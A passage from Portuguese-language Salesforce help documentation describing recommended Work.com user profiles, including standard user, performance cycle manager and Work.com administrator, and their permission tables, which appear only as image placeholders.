



#### **Tabela 29: Permissões do sistema do administrador do Work.com**



CONSULTE TAMBÉM:

[Acesso aos recursos do Work.com](#page-2068-0)

[Atribuir conjuntos de permissões do Work.com](#page-2069-0)

# Perfis recomendados do Work.com

Crie diferentes perfis para diferentes tipos de usuários do Work.com.

Crie um novo perfil para cada tipo de usuário do Work.com. Para saber mais sobre a criação de perfis, consulte [Trabalhando com perfis na interface de perfil original](#page-545-0) ou [Trabalhar na página de](#page-539-0) [visão geral da interface de usuário de perfil avançada](#page-539-0) dependendo de se você está com a preferência Ativar a interface de usuário de perfil avançado ativada.

Nota: As organizações com a Professional Edition precisarão conceder acesso por meio de perfis existentes. Os perfis Usuário somente do Work.com, Usuário somente do Chatter e Usuário padrão concedem acesso básico aos objetos do Work.com. O perfil Administrador de sistema concede aos usuários acesso administrativo total a todos os recursos do Work.com. EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Use as tabelas a seguir para atribuir as configurações de objeto e permissões do sistema adequadas para cada perfil.

# Usuário padrão

O perfil de usuário padrão oferece ao usuário todas as funcionalidades básicas do Work.com.





#### **Tabela 31: Permissões do sistema do usuário padrão**



# Gerenciador de ciclo de desempenho

O perfil do Gerenciador de ciclo de desempenho é normalmente usado para criar e implantar resumos de desempenho para os funcionários.



#### **Tabela 32: Configurações de objeto do gerenciador de ciclo de desempenho**





#### **Tabela 33: Permissões do sistema do gerenciador de ciclo de desempenho**

# Administrador do Work.com

O perfil do administrador do Work.com dá aos usuários acesso administrativo total para os objetos e recursos do Work.com.





#### **Tabela 35: Permissões do sistema do administrador do Work.com**



### CONSULTE TAMBÉM:

[Acesso aos recursos do Work.com](#page-2068-0)

[Atribuir perfis do Work.com](#page-2070-0)

# Gerenciar recursos do Work.com

# <span id="page-2095-0"></span>Ativar ou desativar configurações do Work.com

